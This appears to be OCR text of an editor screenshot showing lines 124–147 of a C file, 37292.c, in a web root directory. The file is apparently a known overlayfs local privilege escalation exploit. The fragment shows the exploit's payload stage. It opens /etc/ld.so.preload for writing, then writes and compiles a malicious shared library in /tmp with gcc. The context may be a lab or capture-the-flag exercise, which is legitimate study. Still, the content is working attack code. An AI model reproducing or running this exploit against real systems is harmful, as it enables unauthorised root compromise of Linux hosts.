 Documents
Open
37292.c
/var/www/html
Save
37292.c
124
125 usleep(300000);
126
127 wait(NULL);
128
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }